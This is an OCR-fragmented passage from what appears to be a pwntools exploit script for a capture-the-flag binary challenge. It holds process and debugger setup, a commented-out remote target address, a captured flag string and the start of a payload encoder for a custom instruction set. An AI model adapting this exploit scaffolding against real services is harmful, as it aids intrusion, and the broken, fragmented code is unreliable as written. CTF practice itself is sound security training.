
p 
=
 process
(
"/home/zp9080/PWN/pwn"
)
# p=gdb.debug("/home/zp9080/PWN/pwn",'b 
*$rebase(0x1A8F7)')
# p=remote('47.94.206.103',30756)
# p=process(['seccomp-tools','dump','/ho
me/zp9080/PWN/pwn'])
elf 
=
 ELF
(
"/home/zp9080/PWN/pwn"
)
libc
=
elf
.
libc
def
 dbg
():
    gdb
.
attach
(
p
,
'b *$rebase(0x1A68)'
)
    pause
()
#flag{d8523209-6c45-4350-b174-baf2149c94
86}
pay
=
b
''
def
 add
(
dst
,
src1
,
src2
):
global
 pay
    tmp
=
''
    tmp
+=
bin
(
1
)[
2
:].
zfill
(
4
)+
bin
(
src2
)
[
2
:].
zfill
(
12
)+
'0'
*
6
+
bin
(
src1
)[
2
:].
zfill
(
5
)+
bin
(
dst
)[
2
:].
zfill
(
5
)